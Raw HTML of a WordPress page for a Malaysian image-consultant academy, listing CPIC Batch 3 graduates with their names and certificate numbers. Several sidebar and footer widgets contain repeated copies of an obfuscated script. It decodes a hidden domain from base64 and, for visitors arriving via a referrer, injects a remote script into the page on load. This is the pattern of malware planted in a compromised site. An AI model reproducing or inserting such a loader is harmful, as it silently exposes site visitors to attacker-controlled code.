	<div class="infinite-header-boxed-wrap" ><div class="infinite-top-bar " ><div class="infinite-top-bar-background" ></div><div class="infinite-top-bar-container infinite-container " ><div class="infinite-top-bar-container-inner clearfix" ><div class="infinite-top-bar-left infinite-item-pdlr"><div class="infinite-top-bar-left-text"><div class="gdlr-core-dropdown-tab gdlr-core-js clearfix" ><div class="gdlr-core-dropdown-tab-title" ><span class="gdlr-core-head">Selangor</span><div class="gdlr-core-dropdown-tab-head-wrap" ><div class="gdlr-core-dropdown-tab-head gdlr-core-active" data-index="0" >Selangor</div></div></div><div class="gdlr-core-dropdown-tab-content-wrap" ><div class="gdlr-core-dropdown-tab-content gdlr-core-active" data-index="0" >

<i class="fa fa-phone" style="font-size: 16px ;color: #f230a4 ;margin-right: 10px ;"  ></i> 03 4287 3564 <i class="fa fa-envelope" style="font-size: 16px ;color: #f230a4 ;margin-left: 27px ;margin-right: 10px ;"  ></i> ask@mytrainingcube.com <i class="fa fa-location-arrow" style="font-size: 16px ;color: #f230a4 ;margin-left: 27px ;margin-right: 10px ;"  ></i>Bandar Baru Ampang, Selangor 

</div></div></div></div></div><div class="infinite-top-bar-right infinite-item-pdlr"><div class="infinite-top-bar-right-social" ><a href="https://www.facebook.com/APIP.Malaysia" target="_blank" class="infinite-top-bar-social-icon" title="facebook" ><i class="fa fa-facebook" ></i></a></div></div></div></div></div>	
<header class="infinite-header-wrap infinite-header-style-boxed  infinite-style-menu-right infinite-sticky-navigation infinite-style-slide" data-navigation-offset="75px"  >
	<div class="infinite-header-container clearfix  infinite-container">
		<div class="infinite-header-container-inner clearfix">	

			<div class="infinite-header-background  infinite-item-mglr" ></div>
			<div class="infinite-header-container-item clearfix">
				<div class="infinite-logo  infinite-item-pdlr"><div class="infinite-logo-inner"><a class="" href="https://perundingimej.com/" ><img src="https://perundingimej.com/wp-content/uploads/2019/10/Logo-APIP-Color.png" alt="" width="1000" height="220" title="Logo-APIP-Color" /></a></div></div>				<div class="infinite-navigation infinite-item-pdlr clearfix infinite-navigation-submenu-indicator " >
				<div class="infinite-main-menu" id="infinite-main-menu" ><ul id="menu-main-navigation-1" class="sf-menu"><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1284 infinite-normal-menu"><a href="https://perundingimej.com/">Utama</a></li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1445 infinite-normal-menu"><a href="https://perundingimej.com/mula-disini/">Mula di sini</a></li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1289 infinite-normal-menu"><a target="_blank" href="#" class="sf-with-ul-pre">Pentauliahan</a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1435" data-size="60"><a href="https://perundingimej.com/cpic">Certified Professional Image Consultant (CPIC)</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2319" data-size="60"><a href="https://perundingimej.com/csc/">Certified Skincare Consultant (CSC)</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1288 infinite-normal-menu"><a target="_blank" href="#" class="sf-with-ul-pre">Direktori</a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2264" data-size="60"><a href="https://perundingimej.com/cpic/batch1">CPIC</a></li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2426" data-size="60"><a href="https://perundingimej.com/csc/batch1">CSC</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1285 infinite-normal-menu"><a href="https://perundingimej.com/contact/">Hubungi Kami</a></li>
</ul><div class="infinite-navigation-slide-bar  infinite-navigation-slide-bar-style-1"  id="infinite-navigation-slide-bar" ></div></div><div class="infinite-main-menu-right-wrap clearfix " ><div class="infinite-main-menu-search" id="infinite-top-search" ><i class="fa fa-search" ></i></div><div class="infinite-top-search-wrap" >
	<div class="infinite-top-search-close" ></div>

	<div class="infinite-top-search-row" >
		<div class="infinite-top-search-cell" >
			<form role="search" method="get" class="search-form" action="https://perundingimej.com/">
	<input type="text" class="search-field infinite-title-font" placeholder="Search..." value="" name="s">
	<div class="infinite-top-search-submit"><i class="fa fa-search" ></i></div>
	<input type="submit" class="search-submit" value="Search">
	<div class="infinite-top-search-close"><i class="icon_close" ></i></div>
	</form>
		</div>
	</div>

</div>
<div class="infinite-main-menu-right" ><a class="infinite-mm-menu-button infinite-right-menu-button infinite-top-menu-button infinite-mobile-button-hamburger-with-border" href="#infinite-right-menu" ><i class="fa fa-bars" ></i></a><div class="infinite-mm-menu-wrap infinite-navigation-font" id="infinite-right-menu" data-slide="right" ><ul id="menu-main-navigation-2" class="m-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1284"><a href="https://perundingimej.com/">Utama</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1445"><a href="https://perundingimej.com/mula-disini/">Mula di sini</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1289"><a target="_blank" href="#">Pentauliahan</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1435"><a href="https://perundingimej.com/cpic">Certified Professional Image Consultant (CPIC)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2319"><a href="https://perundingimej.com/csc/">Certified Skincare Consultant (CSC)</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1288"><a target="_blank" href="#">Direktori</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2264"><a href="https://perundingimej.com/cpic/batch1">CPIC</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2426"><a href="https://perundingimej.com/csc/batch1">CSC</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1285"><a href="https://perundingimej.com/contact/">Hubungi Kami</a></li>
</ul></div></div></div>				</div><!-- infinite-navigation -->

			</div><!-- infinite-header-container-inner -->
		</div><!-- infinite-header-container-item -->
	</div><!-- infinite-header-container -->
</header><!-- header --></div><div class="infinite-page-title-wrap  infinite-style-custom infinite-left-align" style="background-image: url(https://perundingimej.com/wp-content/uploads/2020/05/BG-CPIC.png) ;" ><div class="infinite-header-transparent-substitute" ></div><div class="infinite-page-title-overlay"  ></div><div class="infinite-page-title-container infinite-container" ><div class="infinite-page-title-content infinite-item-pdlr"  ><h1 class="infinite-page-title"  >CPIC Batch 3</h1></div></div></div>	<div class="infinite-page-wrapper" id="infinite-page-wrapper" ><div class="infinite-content-container infinite-container"><div class=" infinite-sidebar-wrap clearfix infinite-line-height-0 infinite-sidebar-style-right" ><div class=" infinite-sidebar-center infinite-column-40 infinite-line-height" ><div class="gdlr-core-page-builder-body"><div class="gdlr-core-pbf-wrapper " style="padding: 0px 0px 0px 0px;" ><div class="gdlr-core-pbf-background-wrap"  ></div><div class="gdlr-core-pbf-wrapper-content gdlr-core-js "  data-gdlr-animation="pulse" data-gdlr-animation-duration="600ms" data-gdlr-animation-offset="0.8"  ><div class="gdlr-core-pbf-wrapper-container clearfix gdlr-core-container" ><div class="gdlr-core-pbf-element" ><div class="gdlr-core-divider-item gdlr-core-divider-item-normal gdlr-core-item-pdlr gdlr-core-center-align" style="margin-bottom: 45px ;"  ><div class="gdlr-core-divider-line gdlr-core-skin-divider" style="border-color: #ffffff ;" ></div></div></div><div class="gdlr-core-pbf-element" ><div class="gdlr-core-personnel-item gdlr-core-item-pdb clearfix  gdlr-core-center-align gdlr-core-personnel-item-style-grid-with-background gdlr-core-personnel-style-grid gdlr-core-with-background gdlr-core-with-divider " style="padding-bottom: 0px ;"  ><div class="gdlr-core-personnel-item-holder clearfix" ><div class="gdlr-core-item-list gdlr-core-personnel-list-column  gdlr-core-column-15 gdlr-core-column-first gdlr-core-item-pdlr clearfix"  ><div class="gdlr-core-personnel-list clearfix gdlr-core-outer-frame-element"  ><div class="gdlr-core-personnel-list-image gdlr-core-media-image  gdlr-core-zoom-on-hover"  ><a href="https://perundingimej.com/personnel/hairyzal-b-abdul-hamid/" ><img src="https://perundingimej.com/wp-content/uploads/2020/03/cpicb3.Harry_-e1477365906999.jpg" alt="" width="96" height="96" title="cpicb3.Harry_-e1477365906999" /></a><div class="gdlr-core-hover-opacity"  ></div></div><div class="gdlr-core-personnel-list-content-wrap "  ><h3 class="gdlr-core-personnel-list-title"  ><a href="https://perundingimej.com/personnel/hairyzal-b-abdul-hamid/" >Hairyzal B. Abdul Hamid</a></h3><div class="gdlr-core-personnel-list-position gdlr-core-info-font gdlr-core-skin-caption" style="font-style: normal ;"  >CPIC.0025</div><div class="gdlr-core-personnel-list-divider gdlr-core-skin-divider" ></div></div></div></div><div class="gdlr-core-item-list gdlr-core-personnel-list-column  gdlr-core-column-15 gdlr-core-item-pdlr clearfix"  ><div class="gdlr-core-personnel-list clearfix gdlr-core-outer-frame-element"  ><div class="gdlr-core-personnel-list-image gdlr-core-media-image  gdlr-core-zoom-on-hover"  ><a href="https://perundingimej.com/personnel/junainah-bt-saikon/" ><img src="https://perundingimej.com/wp-content/uploads/2020/03/June-e1477311292326-400x400.jpg" alt="" width="400" height="400" title="June-e1477311292326" /></a><div class="gdlr-core-hover-opacity"  ></div></div><div class="gdlr-core-personnel-list-content-wrap "  ><h3 class="gdlr-core-personnel-list-title"  ><a href="https://perundingimej.com/personnel/junainah-bt-saikon/" >Junainah Bt. Saikon</a></h3><div class="gdlr-core-personnel-list-position gdlr-core-info-font gdlr-core-skin-caption" style="font-style: normal ;"  >CPIC.0026</div><div class="gdlr-core-personnel-list-divider gdlr-core-skin-divider" ></div></div></div></div><div class="gdlr-core-item-list gdlr-core-personnel-list-column  gdlr-core-column-15 gdlr-core-item-pdlr clearfix"  ><div class="gdlr-core-personnel-list clearfix gdlr-core-outer-frame-element"  ><div class="gdlr-core-personnel-list-image gdlr-core-media-image  gdlr-core-zoom-on-hover"  ><a href="https://perundingimej.com/personnel/mahani-rahmat/" ><img src="https://perundingimej.com/wp-content/uploads/2020/03/mahani-e1477975354542.jpg" alt="" width="301" height="301" title="mahani-e1477975354542" /></a><div class="gdlr-core-hover-opacity"  ></div></div><div class="gdlr-core-personnel-list-content-wrap "  ><h3 class="gdlr-core-personnel-list-title"  ><a href="https://perundingimej.com/personnel/mahani-rahmat/" >Mahani Rahmat</a></h3><div class="gdlr-core-personnel-list-position gdlr-core-info-font gdlr-core-skin-caption" style="font-style: normal ;"  >CPIC.0027</div><div class="gdlr-core-personnel-list-divider gdlr-core-skin-divider" ></div></div></div></div><div class="gdlr-core-item-list gdlr-core-personnel-list-column  gdlr-core-column-15 gdlr-core-item-pdlr clearfix"  ><div class="gdlr-core-personnel-list clearfix gdlr-core-outer-frame-element"  ><div class="gdlr-core-personnel-list-image gdlr-core-media-image  gdlr-core-zoom-on-hover"  ><a href="https://perundingimej.com/personnel/mohd-asnawi-mohd-yusof/" ><img src="https://perundingimej.com/wp-content/uploads/2020/03/asnawi-1-e1477907691634-400x400.jpg" alt="" width="400" height="400" title="asnawi-1-e1477907691634" /></a><div class="gdlr-core-hover-opacity"  ></div></div><div class="gdlr-core-personnel-list-content-wrap "  ><h3 class="gdlr-core-personnel-list-title"  ><a href="https://perundingimej.com/personnel/mohd-asnawi-mohd-yusof/" >Mohd Asnawi Mohd Yusof</a></h3><div class="gdlr-core-personnel-list-position gdlr-core-info-font gdlr-core-skin-caption" style="font-style: normal ;"  >CPIC.0028</div><div class="gdlr-core-personnel-list-divider gdlr-core-skin-divider" ></div></div></div></div><div class="gdlr-core-item-list gdlr-core-personnel-list-column  gdlr-core-column-15 gdlr-core-column-first gdlr-core-item-pdlr clearfix"  ><div class="gdlr-core-personnel-list clearfix gdlr-core-outer-frame-element"  ><div class="gdlr-core-personnel-list-image gdlr-core-media-image  gdlr-core-zoom-on-hover"  ><a href="https://perundingimej.com/personnel/mohd-nor-izam-musa/" ><img src="https://perundingimej.com/wp-content/uploads/2020/03/IZAM-e1477311242193.jpg" alt="" width="374" height="374" title="IZAM-e1477311242193" /></a><div class="gdlr-core-hover-opacity"  ></div></div><div class="gdlr-core-personnel-list-content-wrap "  ><h3 class="gdlr-core-personnel-list-title"  ><a href="https://perundingimej.com/personnel/mohd-nor-izam-musa/" >Mohd Nor Izam Musa</a></h3><div class="gdlr-core-personnel-list-position gdlr-core-info-font gdlr-core-skin-caption" style="font-style: normal ;"  >CPIC.0029</div><div class="gdlr-core-personnel-list-divider gdlr-core-skin-divider" ></div></div></div></div><div class="gdlr-core-item-list gdlr-core-personnel-list-column  gdlr-core-column-15 gdlr-core-item-pdlr clearfix"  ><div class="gdlr-core-personnel-list clearfix gdlr-core-outer-frame-element"  ><div class="gdlr-core-personnel-list-image gdlr-core-media-image  gdlr-core-zoom-on-hover"  ><a href="https://perundingimej.com/personnel/noor-karimah-harun/" ><img src="https://perundingimej.com/wp-content/uploads/2020/03/Karimah-e1477311373762-400x400.jpg" alt="" width="400" height="400" title="Karimah-e1477311373762" /></a><div class="gdlr-core-hover-opacity"  ></div></div><div class="gdlr-core-personnel-list-content-wrap "  ><h3 class="gdlr-core-personnel-list-title"  ><a href="https://perundingimej.com/personnel/noor-karimah-harun/" >Noor Karimah Harun</a></h3><div class="gdlr-core-personnel-list-position gdlr-core-info-font gdlr-core-skin-caption" style="font-style: normal ;"  >CPIC.0030</div><div class="gdlr-core-personnel-list-divider gdlr-core-skin-divider" ></div></div></div></div><div class="gdlr-core-item-list gdlr-core-personnel-list-column  gdlr-core-column-15 gdlr-core-item-pdlr clearfix"  ><div class="gdlr-core-personnel-list clearfix gdlr-core-outer-frame-element"  ><div class="gdlr-core-personnel-list-image gdlr-core-media-image  gdlr-core-zoom-on-hover"  ><a href="https://perundingimej.com/personnel/norain-zainal/" ><img src="https://perundingimej.com/wp-content/uploads/2020/03/Norain-zainal-400x400.jpg" alt="" width="400" height="400" title="Norain-zainal" /></a><div class="gdlr-core-hover-opacity"  ></div></div><div class="gdlr-core-personnel-list-content-wrap "  ><h3 class="gdlr-core-personnel-list-title"  ><a href="https://perundingimej.com/personnel/norain-zainal/" >Norain Zainal</a></h3><div class="gdlr-core-personnel-list-position gdlr-core-info-font gdlr-core-skin-caption" style="font-style: normal ;"  >CPIC.0031</div><div class="gdlr-core-personnel-list-divider gdlr-core-skin-divider" ></div></div></div></div><div class="gdlr-core-item-list gdlr-core-personnel-list-column  gdlr-core-column-15 gdlr-core-item-pdlr clearfix"  ><div class="gdlr-core-personnel-list clearfix gdlr-core-outer-frame-element"  ><div class="gdlr-core-personnel-list-image gdlr-core-media-image  gdlr-core-zoom-on-hover"  ><a href="https://perundingimej.com/personnel/norhazlina-hamdanadnan/" ><img src="https://perundingimej.com/wp-content/uploads/2020/03/Norhazlina-e1477907659209-400x400.jpg" alt="" width="400" height="400" title="Norhazlina-e1477907659209" /></a><div class="gdlr-core-hover-opacity"  ></div></div><div class="gdlr-core-personnel-list-content-wrap "  ><h3 class="gdlr-core-personnel-list-title"  ><a href="https://perundingimej.com/personnel/norhazlina-hamdanadnan/" >Norhazlina Hamdan@Adnan</a></h3><div class="gdlr-core-personnel-list-position gdlr-core-info-font gdlr-core-skin-caption" style="font-style: normal ;"  >CPIC.0032</div><div class="gdlr-core-personnel-list-divider gdlr-core-skin-divider" ></div></div></div></div><div class="gdlr-core-item-list gdlr-core-personnel-list-column  gdlr-core-column-15 gdlr-core-column-first gdlr-core-item-pdlr clearfix"  ><div class="gdlr-core-personnel-list clearfix gdlr-core-outer-frame-element"  ><div class="gdlr-core-personnel-list-image gdlr-core-media-image  gdlr-core-zoom-on-hover"  ><a href="https://perundingimej.com/personnel/nornazira-nawawi/" ><img src="https://perundingimej.com/wp-content/uploads/2020/03/Nornazira-nawawi-e1477907833654-400x400.jpg" alt="" width="400" height="400" title="Nornazira-nawawi-e1477907833654" /></a><div class="gdlr-core-hover-opacity"  ></div></div><div class="gdlr-core-personnel-list-content-wrap "  ><h3 class="gdlr-core-personnel-list-title"  ><a href="https://perundingimej.com/personnel/nornazira-nawawi/" >Nornazira Nawawi</a></h3><div class="gdlr-core-personnel-list-position gdlr-core-info-font gdlr-core-skin-caption" style="font-style: normal ;"  >CPIC.0033</div><div class="gdlr-core-personnel-list-divider gdlr-core-skin-divider" ></div></div></div></div><div class="gdlr-core-item-list gdlr-core-personnel-list-column  gdlr-core-column-15 gdlr-core-item-pdlr clearfix"  ><div class="gdlr-core-personnel-list clearfix gdlr-core-outer-frame-element"  ><div class="gdlr-core-personnel-list-image gdlr-core-media-image  gdlr-core-zoom-on-hover"  ><a href="https://perundingimej.com/personnel/nur-hidayatul-pathi-abdullah/" ><img src="https://perundingimej.com/wp-content/uploads/2020/03/Norhazlina-e1477907659209-400x400.jpg" alt="" width="400" height="400" title="Norhazlina-e1477907659209" /></a><div class="gdlr-core-hover-opacity"  ></div></div><div class="gdlr-core-personnel-list-content-wrap "  ><h3 class="gdlr-core-personnel-list-title"  ><a href="https://perundingimej.com/personnel/nur-hidayatul-pathi-abdullah/" >Nur Hidayatul Pathi Abdullah</a></h3><div class="gdlr-core-personnel-list-position gdlr-core-info-font gdlr-core-skin-caption" style="font-style: normal ;"  >CPIC.0034</div><div class="gdlr-core-personnel-list-divider gdlr-core-skin-divider" ></div></div></div></div><div class="gdlr-core-item-list gdlr-core-personnel-list-column  gdlr-core-column-15 gdlr-core-item-pdlr clearfix"  ><div class="gdlr-core-personnel-list clearfix gdlr-core-outer-frame-element"  ><div class="gdlr-core-personnel-list-image gdlr-core-media-image  gdlr-core-zoom-on-hover"  ><a href="https://perundingimej.com/personnel/nurul-fazlin-abdul-rahman/" ><img src="https://perundingimej.com/wp-content/uploads/2020/03/fazlin-rahman-e1477907615734.jpg" alt="" width="290" height="290" title="fazlin-rahman-e1477907615734" /></a><div class="gdlr-core-hover-opacity"  ></div></div><div class="gdlr-core-personnel-list-content-wrap "  ><h3 class="gdlr-core-personnel-list-title"  ><a href="https://perundingimej.com/personnel/nurul-fazlin-abdul-rahman/" >Nurul Fazlin Abdul Rahman</a></h3><div class="gdlr-core-personnel-list-position gdlr-core-info-font gdlr-core-skin-caption" style="font-style: normal ;"  >CPIC.0035</div><div class="gdlr-core-personnel-list-divider gdlr-core-skin-divider" ></div></div></div></div><div class="gdlr-core-item-list gdlr-core-personnel-list-column  gdlr-core-column-15 gdlr-core-item-pdlr clearfix"  ><div class="gdlr-core-personnel-list clearfix gdlr-core-outer-frame-element"  ><div class="gdlr-core-personnel-list-image gdlr-core-media-image  gdlr-core-zoom-on-hover"  ><a href="https://perundingimej.com/personnel/rosilawati-ismail/" ><img src="https://perundingimej.com/wp-content/uploads/2020/03/rosi-e1747104807930.jpg" alt="" width="277" height="277" title="rosi-e1477907671959" /></a><div class="gdlr-core-hover-opacity"  ></div></div><div class="gdlr-core-personnel-list-content-wrap "  ><h3 class="gdlr-core-personnel-list-title"  ><a href="https://perundingimej.com/personnel/rosilawati-ismail/" >Rosilawati Ismail</a></h3><div class="gdlr-core-personnel-list-position gdlr-core-info-font gdlr-core-skin-caption" style="font-style: normal ;"  >CPIC.0036</div><div class="gdlr-core-personnel-list-divider gdlr-core-skin-divider" ></div></div></div></div><div class="gdlr-core-item-list gdlr-core-personnel-list-column  gdlr-core-column-15 gdlr-core-column-first gdlr-core-item-pdlr clearfix"  ><div class="gdlr-core-personnel-list clearfix gdlr-core-outer-frame-element"  ><div class="gdlr-core-personnel-list-image gdlr-core-media-image  gdlr-core-zoom-on-hover"  ><a href="https://perundingimej.com/personnel/suzanah-khalek/" ><img src="https://perundingimej.com/wp-content/uploads/2020/03/Suzana.jpg" alt="" width="184" height="196" title="Suzana" /></a><div class="gdlr-core-hover-opacity"  ></div></div><div class="gdlr-core-personnel-list-content-wrap "  ><h3 class="gdlr-core-personnel-list-title"  ><a href="https://perundingimej.com/personnel/suzanah-khalek/" >Suzanah Khalek</a></h3><div class="gdlr-core-personnel-list-position gdlr-core-info-font gdlr-core-skin-caption" style="font-style: normal ;"  >CPIC.0037</div><div class="gdlr-core-personnel-list-divider gdlr-core-skin-divider" ></div></div></div></div><div class="gdlr-core-item-list gdlr-core-personnel-list-column  gdlr-core-column-15 gdlr-core-item-pdlr clearfix"  ><div class="gdlr-core-personnel-list clearfix gdlr-core-outer-frame-element"  ><div class="gdlr-core-personnel-list-image gdlr-core-media-image  gdlr-core-zoom-on-hover"  ><a href="https://perundingimej.com/personnel/syarifah-nur-syafiqah-syed-othman/" ><img src="https://perundingimej.com/wp-content/uploads/2020/03/Syafiqah.jpg" alt="" width="184" height="196" title="Syafiqah" /></a><div class="gdlr-core-hover-opacity"  ></div></div><div class="gdlr-core-personnel-list-content-wrap "  ><h3 class="gdlr-core-personnel-list-title"  ><a href="https://perundingimej.com/personnel/syarifah-nur-syafiqah-syed-othman/" >Syarifah Nur Syafiqah Syed Othman</a></h3><div class="gdlr-core-personnel-list-position gdlr-core-info-font gdlr-core-skin-caption" style="font-style: normal ;"  >CPIC.0038</div><div class="gdlr-core-personnel-list-divider gdlr-core-skin-divider" ></div></div></div></div></div></div></div></div></div></div></div></div><div class=" infinite-sidebar-right infinite-column-20 infinite-line-height infinite-line-height" ><div class="infinite-sidebar-area infinite-item-pdlr" ><div id="block-3" class="widget widget_block infinite-widget">
<h2 class="wp-block-heading">DIREKTORI CPIC</h2>
</div><div id="block-4" class="widget widget_block infinite-widget">
<ul class="wp-block-list">
<li><span style="text-decoration: underline;"><a href="https://perundingimej.com/cpic/batch1"><strong>CPIC BATCH 1</strong></a></span></li>



<li><span style="text-decoration: underline;"><a href="https://perundingimej.com/cpic/batch2"><strong>CPIC BATCH 2</strong></a></span></li>



<li><span style="text-decoration: underline;"><a href="https://perundingimej.com/cpic/batch3"><strong>CPIC BATCH 3</strong></a></span></li>



<li><span style="text-decoration: underline;"><a href="https://perundingimej.com/cpic/batch4"><strong>CPIC BATCH 4</strong></a></span></li>



<li><span style="text-decoration: underline;"><a href="https://perundingimej.com/cpic/batch5"><strong>CPIC BATCH 5</strong></a></span></li>



<li><span style="text-decoration: underline;"><a href="https://perundingimej.com/cpic/batch6"><strong>CPIC BATCH 6</strong></a></span></li>



<li><span style="text-decoration: underline;"><a href="https://perundingimej.com/cpic/batch7"><strong>CPIC BATCH 7</strong></a></span></li>



<li><span style="text-decoration: underline;"><a href="https://perundingimej.com/cpic/batch8"><strong>CPIC BATCH 8</strong></a></span></li>



<li><span style="text-decoration: underline;"><a href="https://perundingimej.com/cpic/batch9"><strong>CPIC BATCH 9</strong></a></span></li>



<li><span style="text-decoration: underline;"><a href="https://perundingimej.com/cpic/batch10"><strong>CPIC BATCH 10</strong></a></span></li>



<li><span style="text-decoration: underline;"><a href="https://perundingimej.com/cpic/batch11"><strong>CPIC BATCH 11</strong></a></span></li>



<li><span style="text-decoration: underline;"><a href="https://perundingimej.com/cpic/batch12"><strong>CPIC BATCH 12</strong></a></span></li>



<li><span style="text-decoration: underline;"><a href="https://perundingimej.com/cpic/batch13"><strong>CPIC BATCH 13</strong></a></span></li>



<li><span style="text-decoration: underline;"><a href="https://perundingimej.com/cpic/batch14"><strong>CPIC BATCH 14</strong></a></span></li>



<li><span style="text-decoration: underline;"><a href="https://perundingimej.com/cpic/batch15"><strong>CPIC BATCH 15</strong></a></span></li>



<li><span style="text-decoration: underline;"><a href="https://perundingimej.com/cpic/batch16"><strong>CPIC BATCH 16</strong></a></span></li>



<li><span style="text-decoration: underline;"><a href="https://perundingimej.com/cpic/batch17"><strong>CPIC BATCH 17</strong></a></span></li>



<li><span style="text-decoration: underline;"><a href="https://perundingimej.com/cpic/batch18"><strong>CPIC BATCH 18</strong></a></span></li>



<li><strong><a href="https://perundingimej.com/cpic/batch19/">CPIC BATCH 19</a></strong></li>



<li><strong><a href="https://perundingimej.com/cpic/batch20/">CPIC BATCH 20</a></strong></li>



<li><strong><a href="https://perundingimej.com/cpic/batch21/">CPIC BATCH 21</a></strong></li>



<li><span style="text-decoration: underline;"><a href="https://perundingimej.com/cpic/batchtnb"><strong>CPIC BATCH TNB ILSAS</strong></a></span></li>



<li><strong><a href="https://perundingimej.com/cpic/batchciast/">CPIC BATCH CIAST</a></strong></li>
</ul>
</div><div id="custom_html-117" class="widget_text widget widget_custom_html infinite-widget"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div></div></div></div></div><footer><div class="infinite-footer-wrapper  infinite-with-column-divider" ><div class="infinite-footer-container infinite-container clearfix" ><div class="infinite-footer-column infinite-item-pdlr infinite-column-20" ><div id="text-2" class="widget widget_text infinite-widget"><h3 class="infinite-widget-title"><span class="infinite-widget-head-text">Tentang Kami</span><span class="infinite-widget-head-divider"></span></h3><span class="clear"></span>			<div class="textwidget"><p>Akademi pilihan utama untuk mendapatkan pentauliahan sebagai seorang Perunding Imej Profesional Bertauliah (Certified Professional Image Consultant, CPIC) dan Perunding Penjagaan Kulit Bertauliah (Certified Skincare Consultant, CSC).</p>
</div>
		</div><div id="custom_html-113" class="widget_text widget widget_custom_html infinite-widget"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div><div class="infinite-footer-column infinite-item-pdlr infinite-column-20" >
		<div id="recent-posts-3" class="widget widget_recent_entries infinite-widget">
		<h3 class="infinite-widget-title"><span class="infinite-widget-head-text">Artikel Terkini</span><span class="infinite-widget-head-divider"></span></h3><span class="clear"></span>
		<ul>
											<li>
					<a href="https://perundingimej.com/2020/03/perunding-imej-boleh-buat-apa/">Perunding Imej Boleh Buat Apa?</a>
									</li>
											<li>
					<a href="https://perundingimej.com/2020/02/cara-menjadi-seorang-perunding-imej-yang-berkualiti/">Cara Menjadi Seorang Perunding Imej Yang Berkualiti</a>
									</li>
											<li>
					<a href="https://perundingimej.com/2020/02/mengapa-perunding-imej-perlu-pentauliahan/">Mengapa Perunding Imej Perlu Pentauliahan?</a>
									</li>
					</ul>

		</div><div id="custom_html-114" class="widget_text widget widget_custom_html infinite-widget"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div><div class="infinite-footer-column infinite-item-pdlr infinite-column-20" ><div id="media_image-2" class="widget widget_media_image infinite-widget"><img width="300" height="77" src="https://perundingimej.com/wp-content/uploads/2019/10/Logo-APIP-Putih-300x77.png" class="image wp-image-1507  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://perundingimej.com/wp-content/uploads/2019/10/Logo-APIP-Putih-300x77.png 300w, https://perundingimej.com/wp-content/uploads/2019/10/Logo-APIP-Putih-768x196.png 768w, https://perundingimej.com/wp-content/uploads/2019/10/Logo-APIP-Putih.png 1000w" sizes="auto, (max-width: 300px) 100vw, 300px" /></div><div id="custom_html-115" class="widget_text widget widget_custom_html infinite-widget"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
